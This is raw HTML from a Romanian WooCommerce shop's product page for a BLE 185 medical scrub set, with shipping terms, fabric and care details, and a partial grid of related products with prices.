				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f345b4 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f345b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2ab25" data-id="5b2ab25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e49f9a elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="4e49f9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwODUyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vezi tabel marimi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e29ead" data-id="7e29ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbf2ff elementor-widget-tablet__width-auto elementor-widget elementor-widget-shortcode" data-id="cfbf2ff" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="15787">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="adauga-la-favorite" aria-label="Adauga la Favorite" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart button tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="15787" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Adauga la Favorite</span><span class="tinvwl_remove_from_wishlist-text">Sterge din Favorite</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Adauga la Favorite</div>
</div>
 </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-64b62fd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64b62fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		<path d="M511.999,87.804c0-0.056-0.007-0.112-0.009-0.169c-0.006-0.223-0.019-0.443-0.045-0.661c-0.01-0.08-0.025-0.16-0.037-0.24    c-0.03-0.201-0.067-0.399-0.113-0.593c-0.018-0.077-0.038-0.153-0.059-0.23c-0.058-0.211-0.124-0.418-0.2-0.622    c-0.014-0.039-0.023-0.079-0.038-0.117L491.153,33.09c-2.051-5.248-7.018-8.64-12.653-8.64h-37.044    c-4.038,0-7.311,3.273-7.311,7.311c0,4.038,3.273,7.311,7.311,7.311h36.336l16.191,41.449H340.909l-9.591-41.449h56.533    c4.038,0,7.311-3.273,7.311-7.311c0-4.038-3.273-7.311-7.311-7.311h-65.729h-73.667H92.076c-5.636,0-10.602,3.392-12.653,8.642    l-20.345,52.08c-0.015,0.039-0.023,0.079-0.038,0.117c-0.076,0.203-0.142,0.41-0.2,0.622c-0.021,0.077-0.041,0.153-0.059,0.23    c-0.046,0.195-0.083,0.393-0.113,0.593c-0.012,0.08-0.027,0.16-0.037,0.24c-0.025,0.218-0.039,0.438-0.045,0.661    c-0.001,0.056-0.008,0.112-0.009,0.169c0,0.009-0.001,0.018-0.001,0.027v107.41c0,4.038,3.273,7.311,7.311,7.311    c4.038,0,7.311-3.273,7.311-7.311V95.143H228.17v111.128c0,4.346,2.56,8.306,6.523,10.089c1.451,0.653,2.996,0.972,4.531,0.972    c2.656,0,5.283-0.954,7.343-2.78l38.721-34.304l38.721,34.303c3.251,2.883,7.913,3.592,11.876,1.809    c3.962-1.784,6.522-5.743,6.522-10.089V95.143h154.971v327.923c0,5.246-4.269,9.515-9.515,9.515H353.81    c0-0.083-0.01-0.166-0.011-0.249c-0.008-0.656-0.032-1.311-0.088-1.961c12.587,3.337,26.036-3.132,31.08-15.502    c2.653-6.507,2.614-13.657-0.111-20.133c-0.257-0.61-0.54-1.202-0.838-1.785c-0.055-0.107-0.108-0.215-0.163-0.321    c-0.293-0.556-0.605-1.099-0.934-1.628c-0.064-0.103-0.13-0.203-0.195-0.305c-0.348-0.543-0.709-1.076-1.094-1.589    c-0.007-0.01-0.015-0.019-0.022-0.028c-0.382-0.507-0.786-0.995-1.203-1.472c-0.076-0.087-0.151-0.175-0.228-0.262    c-0.413-0.46-0.842-0.905-1.286-1.334c-0.087-0.084-0.175-0.165-0.263-0.247c-0.465-0.437-0.941-0.862-1.437-1.263    c-0.017-0.013-0.034-0.026-0.051-0.039c-0.488-0.393-0.995-0.765-1.512-1.123c-0.093-0.065-0.185-0.131-0.28-0.195    c-0.517-0.348-1.047-0.677-1.591-0.99c-0.045-0.026-0.086-0.056-0.132-0.082c3.09-2.674,5.529-6.058,7.117-9.952    c2.653-6.507,2.614-13.657-0.111-20.134c-2.384-5.667-6.575-10.225-11.943-13.053c-0.767-0.404-1.558-0.773-2.371-1.104    l-113.787-46.397l52.966-16.394c12.601-3.901,19.698-17.341,15.82-29.958c-1.447-4.71-4.316-8.682-8.022-11.585    c-5.515-4.321-12.886-6.272-20.196-4.737c-0.035,0.008-0.069,0.014-0.104,0.023c-0.405,0.091-41.009,9.221-83.416,17.49    c-1.881,0.367-3.714,0.721-5.521,1.069c-1.446,0.278-2.872,0.552-4.271,0.818c-0.402,0.077-0.805,0.153-1.204,0.229    c-2.47,0.469-4.863,0.918-7.189,1.35c-0.936,0.174-1.864,0.346-2.777,0.514c-53.257,9.811-68.218,9.987-72.37,9.425    c-0.016-0.002-0.03-0.004-0.046-0.007c-0.063-0.009-0.125-0.018-0.183-0.027c-0.042-0.007-0.081-0.014-0.12-0.02    c-0.028-0.005-0.058-0.01-0.085-0.014c-0.259-0.047-0.461-0.096-0.617-0.143l-1.198-0.488l1.493-3.661    c1.468-3.6,1.446-7.556-0.061-11.139c-0.377-0.896-0.836-1.742-1.368-2.53c-1.596-2.363-3.853-4.203-6.553-5.304l-39.268-16.011    c-3.599-1.469-7.556-1.446-11.139,0.061c-3.584,1.507-6.365,4.32-7.833,7.919L1.077,346.076    c-3.03,7.431,0.551,15.941,7.982,18.972l39.269,16.012c1.793,0.731,3.648,1.077,5.475,1.077c5.743,0,11.197-3.422,13.496-9.059    l0.361-0.885l9.054,3.691c0.005,0.002,0.01,0.005,0.016,0.007c8.66,3.531,16.639,8.569,23.545,14.821    c1.256,1.137,2.476,2.314,3.659,3.529c1.183,1.215,2.327,2.469,3.432,3.759c0.552,0.645,1.095,1.3,1.626,1.963    c10.063,12.548,23.255,22.391,38.148,28.464l10.186,4.153H82.714c-5.246,0-9.515-4.269-9.515-9.515v-18.499    c0-4.038-3.273-7.311-7.311-7.311s-7.311,3.273-7.311,7.311v18.499c0,13.309,10.827,24.137,24.137,24.137h110.473l94.181,38.402    c3.242,1.322,6.596,1.949,9.899,1.948c10.379,0,20.237-6.185,24.392-16.374c1.704-4.179,2.251-8.547,1.792-12.746    c4.899,0.703,9.978,0.058,14.582-1.93c4.679-2.021,8.557-5.24,11.311-9.301h138.52c13.309,0,24.137-10.827,24.137-24.137V87.832    C512,87.822,511.999,87.814,511.999,87.804z M254.267,39.072h62.042l9.591,41.449h-81.224L254.267,39.072z M229.668,80.521H76.593    l16.191-41.449h146.475L229.668,80.521z M327.787,198.362h-0.001l-35.162-31.15c-2.091-1.852-4.713-2.778-7.334-2.778    c-2.622,0-5.245,0.926-7.336,2.778l-35.161,31.15V95.143h84.994V198.362z M53.785,367.494l-39.143-15.96l47.966-117.635    l39.143,15.961L53.785,367.494z M345.87,411.615l-8.391-3.422c-0.004-0.002-0.008-0.003-0.012-0.005    c-0.003-0.001-0.006-0.003-0.009-0.004c-0.001,0-0.002-0.001-0.003-0.001l-87.386-35.631c-3.738-1.524-8.005,0.27-9.53,4.01    c-1.525,3.739,0.27,8.006,4.01,9.531l87.388,35.632c0.365,0.149,0.718,0.314,1.059,0.495c0.096,0.051,0.185,0.113,0.279,0.166    c0.24,0.136,0.481,0.272,0.708,0.423c0.109,0.073,0.209,0.157,0.315,0.233c0.201,0.144,0.406,0.286,0.596,0.442    c0.115,0.094,0.219,0.199,0.33,0.297c0.17,0.151,0.344,0.297,0.504,0.457c0.111,0.11,0.21,0.231,0.316,0.345    c0.147,0.158,0.298,0.313,0.436,0.479c0.105,0.127,0.197,0.262,0.297,0.393c0.125,0.164,0.255,0.325,0.37,0.495    c0.097,0.142,0.18,0.292,0.27,0.437c0.104,0.168,0.214,0.333,0.309,0.506c0.086,0.156,0.158,0.319,0.237,0.478    c0.084,0.171,0.175,0.339,0.251,0.514c0.073,0.168,0.132,0.342,0.197,0.513c0.066,0.173,0.138,0.343,0.196,0.519    c0.058,0.177,0.102,0.358,0.151,0.537c0.049,0.177,0.104,0.351,0.145,0.53c0.041,0.181,0.067,0.365,0.1,0.547    s0.071,0.362,0.095,0.546c0.024,0.184,0.033,0.37,0.048,0.555c0.015,0.186,0.037,0.371,0.043,0.557    c0.006,0.183-0.003,0.368-0.005,0.552c-0.002,0.19,0.001,0.38-0.011,0.571c-0.011,0.181-0.038,0.362-0.058,0.543    c-0.021,0.195-0.037,0.39-0.069,0.584c-0.029,0.178-0.074,0.355-0.111,0.533c-0.042,0.197-0.077,0.394-0.13,0.59    c-0.046,0.173-0.108,0.345-0.163,0.517c-0.062,0.196-0.119,0.392-0.192,0.585c-0.062,0.133-0.123,0.267-0.18,0.402    c-0.013,0.031-0.02,0.063-0.032,0.093c-1.142,2.637-3.25,4.732-6.003,5.921c-3.03,1.307-6.499,1.353-9.519,0.121l-15.483-6.313    c-0.072-0.029-0.145-0.049-0.217-0.076c-0.073-0.033-0.142-0.071-0.216-0.101l-71.076-28.981c-3.741-1.524-8.006,0.27-9.53,4.01    c-1.525,3.739,0.27,8.006,4.009,9.531l71.076,28.981c0.076,0.031,0.153,0.053,0.23,0.081c0.069,0.03,0.133,0.067,0.204,0.095    c5.965,2.433,8.84,9.265,6.408,15.23c-2.433,5.967-9.262,8.843-15.23,6.408l-95.495-38.938c-0.004-0.002-0.008-0.004-0.012-0.006    l-44.72-18.235c-7.872-3.21-15.182-7.665-21.635-13.146c-3.872-3.289-7.435-6.946-10.627-10.926    c-3.145-3.921-6.595-7.578-10.307-10.939c-8.167-7.393-17.602-13.35-27.841-17.526c-0.001,0-0.002-0.001-0.003-0.001l-9.066-3.696    l18.057-44.285l17.064-41.849l1.259,0.513c1.185,0.483,2.875,1.169,7.423,1.341c5.682,0.257,15.082-0.336,31.922-2.715    c11.455-1.618,25.506-3.958,41.909-6.976c0.404-0.074,0.805-0.148,1.213-0.223c0.767-0.142,1.542-0.286,2.32-0.43    c0.605-0.112,1.213-0.226,1.826-0.341c0.698-0.131,1.399-0.262,2.105-0.395c0.749-0.141,1.507-0.284,2.269-0.429    c0.61-0.116,1.219-0.231,1.835-0.348c0.929-0.177,1.874-0.358,2.822-0.54c0.488-0.094,0.971-0.186,1.463-0.28    c1.452-0.28,2.923-0.564,4.421-0.855c42.261-8.22,83.051-17.369,84.884-17.781c0.183-0.038,0.366-0.06,0.549-0.087    c4.696-0.695,9.297,2.021,10.644,6.403c0.473,1.54,0.528,3.111,0.23,4.589c-0.655,3.253-3.019,6.06-6.398,7.105l-72.482,22.434    c-2.951,0.914-5.009,3.581-5.142,6.667c-0.134,3.085,1.684,5.922,4.544,7.088l132.704,54.111c2.89,1.178,5.148,3.411,6.358,6.288    c1.21,2.877,1.228,6.053,0.049,8.942c-1.179,2.89-3.411,5.148-6.288,6.358c-1.438,0.604-2.951,0.91-4.466,0.919    c-0.022,0-0.044-0.003-0.066-0.003c-0.356,0-0.711-0.014-1.066-0.047c-0.105-0.01-0.209-0.032-0.314-0.044    c-0.271-0.033-0.542-0.064-0.811-0.116c-0.17-0.033-0.338-0.083-0.507-0.123c-0.202-0.048-0.405-0.089-0.605-0.148    c-0.207-0.061-0.41-0.142-0.614-0.215c-0.162-0.058-0.327-0.106-0.487-0.171l-87.396-35.636c-3.739-1.525-8.005,0.27-9.53,4.01    c-1.525,3.739,0.27,8.006,4.01,9.531l105.955,43.203c0.723,0.294,1.406,0.655,2.043,1.075c1.911,1.26,3.408,3.055,4.315,5.213    c1.059,2.517,1.205,5.263,0.435,7.846c-0.11,0.369-0.239,0.735-0.386,1.096c-0.152,0.373-0.321,0.734-0.506,1.082    c-0.431,0.81-0.956,1.542-1.542,2.209c-0.364,0.414-0.753,0.8-1.167,1.154c-0.066,0.056-0.126,0.12-0.193,0.174    c-2.668,2.182-6.235,3.12-9.72,2.416c-0.707-0.143-1.41-0.346-2.102-0.628L345.87,411.615z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">Livrare gratuita la comenzi de peste 500 lei</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m385.381 102.82c4.143 0 7.5-3.357 7.5-7.5v-10.082c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v10.082c0 4.142 3.358 7.5 7.5 7.5z"></path><path d="m466.98 169.418c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h10.081c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"></path><path d="m293.701 169.418c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h10.082c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"></path><path d="m418.275 408.987c-13.32 0-24.157 10.837-24.157 24.156s10.837 24.156 24.157 24.156c13.319 0 24.156-10.837 24.156-24.156s-10.837-24.156-24.156-24.156zm0 33.312c-5.05 0-9.157-4.107-9.157-9.156s4.107-9.156 9.157-9.156c5.049 0 9.156 4.107 9.156 9.156s-4.107 9.156-9.156 9.156z"></path><path d="m144.424 433.143c0 13.319 10.837 24.156 24.157 24.156s24.156-10.837 24.156-24.156-10.836-24.156-24.156-24.156-24.157 10.836-24.157 24.156zm33.313 0c0 5.049-4.107 9.156-9.156 9.156s-9.157-4.107-9.157-9.156 4.108-9.156 9.157-9.156 9.156 4.107 9.156 9.156z"></path><path d="m219.501 318.031c8.467-8.241 9.443-22.576-.175-31.936l-31.174-30.345c-11.246-10.942-29.299-10.7-40.244.544l-5.838 5.998c-2.889 2.969-2.825 7.717.143 10.605l30.05 29.25-30.05 29.249c-1.425 1.387-2.241 3.284-2.268 5.272-.027 1.989.738 3.907 2.125 5.333l5.838 5.998c10.981 11.281 28.995 11.495 40.244.543zm-60.844 19.507-.607-.623 30.197-29.393c1.45-1.411 2.269-3.35 2.269-5.374s-.818-3.963-2.269-5.374l-30.197-29.394.607-.623c5.178-5.319 13.715-5.434 19.033-.258l31.174 30.345c3.327 3.238 2.882 7.802.175 10.438l-31.349 30.513c-5.293 5.151-13.813 5.106-19.033-.257z"></path><path d="m377.881 176.918c0 4.143 3.357 7.5 7.5 7.5h25.506c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-18.006v-46.706c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5z"></path><path d="m128.121 112.82h129.141c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-129.141c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m96.817 151.567h134.052c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-134.052c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m173.508 171.121c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h66.705c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m110.275 171.121c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h33.292c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m7.5 289.406h27.43c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-27.43c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m27.5 355.47h-20c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h20c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m115.733 291.959h-26.748c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h26.748c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m456.009 282.004c34.75-23.411 55.991-62.863 55.991-105.087 0-20.068-4.565-39.271-13.57-57.072-1.869-3.696-6.382-5.177-10.077-3.308-3.696 1.869-5.178 6.382-3.308 10.077 7.932 15.684 11.955 32.609 11.955 50.303 0 37.974-19.494 73.403-51.238 93.873l-43.665-47.781c-5.072-5.552-12.295-8.735-19.814-8.735h-102.106c-4.256-11.968-6.415-24.511-6.415-37.357 0-61.547 50.072-111.618 111.619-111.618 31.926 0 62.391 13.724 83.583 37.653 2.744 3.1 7.484 3.39 10.587.642 3.101-2.746 3.389-7.486.642-10.587-11.018-12.442-24.252-22.442-38.838-29.635v-25.401c0-9.23-7.509-16.739-16.739-16.739h-78.469c-9.23 0-16.739 7.509-16.739 16.739v25.394c-41.819 20.698-70.646 63.818-70.646 113.552 0 12.784 1.892 25.304 5.617 37.357h-191.251c-9.567 0-17.426 7.396-18.193 16.77h-27.435c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h27.359v72.492h-47.359c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h47.359v21.937c-4.109.038-7.43 3.378-7.43 7.496s3.32 7.458 7.43 7.496v53.052c0 7.874 6.406 14.279 14.279 14.279h20.179v5.221h-23.4c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h30.9c4.142 0 7.5-3.357 7.5-7.5v-12.721h6.843c2.38 29.604 27.215 52.97 57.421 52.97 9.968 0 19.808-2.601 28.455-7.521 3.6-2.049 4.857-6.628 2.809-10.228-2.048-3.601-6.626-4.856-10.228-2.81-6.39 3.637-13.665 5.559-21.036 5.559-23.503 0-42.625-19.121-42.625-42.625s19.122-42.625 42.625-42.625 42.625 19.121 42.625 42.625c0 6.408-1.389 12.571-4.129 18.318-1.783 3.739-.196 8.215 3.542 9.997 3.74 1.782 8.215.196 9.998-3.542 3.039-6.374 4.828-13.125 5.383-20.118h134.854c2.38 29.604 27.215 52.97 57.421 52.97s55.04-23.366 57.421-52.97h15.439c11.505 0 20.865-9.36 20.865-20.865v-63.27c0-6.701-2.489-13.116-7.01-18.062zm-111.601-244.033c0-.959.78-1.739 1.739-1.739h78.469c.959 0 1.739.78 1.739 1.739v19.166c-13.061-4.473-26.89-6.837-40.974-6.837-14.333 0-28.116 2.398-40.974 6.807v-19.136zm46.617 195.158 78.05 85.407h-55.947c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h69.655l11.135 12.185c4.54 4.968 2.632 10.359 3.082 16.08h-5.782c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h5.782v11.098h-43.101c-9.812-7.743-22.183-12.381-35.623-12.381s-25.811 4.638-35.623 12.381h-81.717v-158.624h32.347v89.167c0 8.323 6.771 15.095 15.094 15.095h34.767c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-34.767c-.052 0-.094-.043-.094-.095v-89.167h34.002c3.315 0 6.502 1.405 8.74 3.854zm-29.427 189.669h-60.664v-19.899h68.318c-3.712 5.994-6.346 12.717-7.654 19.899zm-143.995-19.899h68.331v19.899h-60.677c-1.308-7.182-3.942-13.905-7.654-19.899zm-147.744 0h49.698c-3.712 5.994-6.346 12.717-7.654 19.899h-42.044zm63.098-15h-63.098v-17.429h32.5c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-32.5v-21.934h32.5c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-32.5v-85.992c0-1.803 1.466-3.27 3.269-3.27h212.806v158.624h-81.73c-9.812-7.743-22.183-12.381-35.623-12.381s-25.811 4.639-35.624 12.382zm285.318 87.869c-23.504 0-42.625-19.121-42.625-42.625s19.121-42.625 42.625-42.625 42.625 19.121 42.625 42.625-19.121 42.625-42.625 42.625zm72.859-52.97h-16.183c-1.308-7.182-3.942-13.905-7.654-19.899h29.703v14.034c0 3.234-2.631 5.865-5.866 5.865z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Livrare 24-48 ore pentru comenzile efectuate luni - joi<br>Livrare 72 ore pentru comenzile efectuate vineri - duminica<br>Nota: In cazul in care , comanda dvs depaseste intervalul de livrare specificat mai sus, este posibil ca unul din articolele din comanda sa fie in procesare (in productie), iar comanda dvs va fi expediata imediat dupa finalizarea articolului lipsa!</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d878b9 elementor-widget elementor-widget-heading" data-id="8d878b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Descriere</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f462fb elementor-widget elementor-widget-woocommerce-product-content" data-id="2f462fb" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Costum Medicaldress clasic din material elastic și bluza cu imprimeu floral – cod BLE 185 este confectionat dintr-un material de calitate superioara , acesta ofera un confort extrem de placut la purtare prin textura moale a tesaturii si finishul materialului usor satinat , gradul  de elasticitate ridicat al tesaturii il face sa fie perfect pentru zilele cu activitate intensa la serviciu !</p>
<ul>
<li>tipar regular/ unisex</li>
<li>maneca scurta</li>
<li>bluza în V cu trei buzunare</li>
<li>pantalon cu șnur si elastic în talie</li>
<li>pantalon din tercot elastic ( 35% BBC + 60 % PES + 5% ELASTAN)</li>
<li>bluza bumbac satinat elastic 95%bbc+5 % elastan</li>
</ul>
<p>&nbsp;</p>
<p>Țesătură cu greutate mai mica de 185gsm , se spala la 30 grade celsius .</p>
<p>Dimensiunile din tabel reprezinta dimensiunile efective ale halatelor, fata de acestea pot apărea diferențe de plus /minus 2 cm datorate procesului de fabricație. În cazul in care măsurile dvs sunt între mărimile afișate, recomandam alegerea mărimii mai mari!</p>
<p>ATENTIE: Monitorul poate distorsiona ușor nuanta reala a culorii , astfel culorile pot aparea mai închise sau mai deschise fata de culoarea reala!</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce0a47e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce0a47e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-528c8fb" data-id="528c8fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b91ec24 elementor-widget elementor-widget-heading" data-id="b91ec24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Produse similare</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-455e675 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="455e675" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-743e95c elementor-grid-5 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="743e95c" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Produse similare</h2>
				<ul class="products elementor-grid columns-5">

			
					<li class="product type-product post-11044 status-publish first instock product_cat-costume-medicale product_cat-shop-femei product_cat-colectia-zipper has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://medicaldress.ro/produs/costum-medicaldress-cu-fermoar-si-imprimeu-cod-bf-30-pb-ale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere 23%</span>
	<img width="300" height="300" src="https://medicaldress.ro/wp-content/uploads/2021/02/pic_1402_070527-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costum Medicaldress cu fermoar si imprimeu - COD -BF 30/PB ALE" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2021/02/pic_1402_070527-300x300.png 300w, https://medicaldress.ro/wp-content/uploads/2021/02/pic_1402_070527-150x150.png 150w, https://medicaldress.ro/wp-content/uploads/2021/02/pic_1402_070527-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costum Medicaldress cu fermoar si imprimeu &#8211; COD -BF 30/PB ALE</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 130,00&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 100,00&nbsp;lei.</span> <small class="woocommerce-price-suffix">(TVA inclus)</small></span>
</a><a href="https://medicaldress.ro/produs/costum-medicaldress-cu-fermoar-si-imprimeu-cod-bf-30-pb-ale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11044" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11044" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Costum Medicaldress cu fermoar si imprimeu - COD -BF 30/PB ALE&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11044" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</li>

			
					<li class="product type-product post-8236 status-publish instock product_cat-costume-medicale product_cat-reduceri product_cat-shop-femei product_cat-colectia-imprimeuri-elastice has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-180-pe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere 6%</span>
	<img width="300" height="300" src="https://medicaldress.ro/wp-content/uploads/2021/01/pic_1701_042757-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costum Medicaldress  cu imprimeu - cod BLE 180/PE ( material elastic )" decoding="async" srcset="https://medicaldress.ro/wp-content/uploads/2021/01/pic_1701_042757-300x300.png 300w, https://medicaldress.ro/wp-content/uploads/2021/01/pic_1701_042757-150x150.png 150w, https://medicaldress.ro/wp-content/uploads/2021/01/pic_1701_042757-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costum Medicaldress  cu imprimeu &#8211; cod BLE 180/PE ( material elastic )</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>160,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 160,00&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 150,00&nbsp;lei.</span> <small class="woocommerce-price-suffix">(TVA inclus)</small></span>
</a><a href="https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-180-pe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8236" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8236" data-product_sku="" aria-label="Selectează opțiunile pentru &bdquo;Costum Medicaldress  cu imprimeu - cod BLE 180/PE ( material elastic )&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8236" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</li>

			
					<li class="product type-product post-2358 status-publish instock product_cat-costume-medicale product_cat-shop-femei product_cat-colectia-imprimeuri-elastice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
